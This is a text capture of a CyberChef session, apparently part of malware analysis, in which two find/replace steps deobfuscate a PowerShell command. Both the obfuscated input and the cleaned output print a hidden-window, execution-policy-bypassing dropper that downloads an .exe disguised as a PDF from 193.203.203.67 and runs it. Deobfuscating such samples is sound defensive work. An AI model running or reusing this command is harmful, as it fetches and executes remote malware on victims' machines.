 Download CyberChef
Last build: 27 minutes ago
Options
About / Support
Operations
473
Search...
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Recipe
Find / Replace
Find
*
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
^
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
"^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d^*e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *
[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' }
�Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -
Out*File $TempFile; St*art-Proce*ss $TempFile;"
ABC 367 1
Raw Bytes LF
Output
"powershell -WindowStyle hidden -executionpolicy bypass; $TempFile = [IO.Path]::GetTempFileName()
| Rename-Item -NewName { $_ -replace 'tmp$', 'exe' } �PassThru; Invoke-WebRequest -Uri
""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -OutFile $TempFile; Start-Process $TempFile;"
ABC 278 1
5ms UTF-8 (detected) LF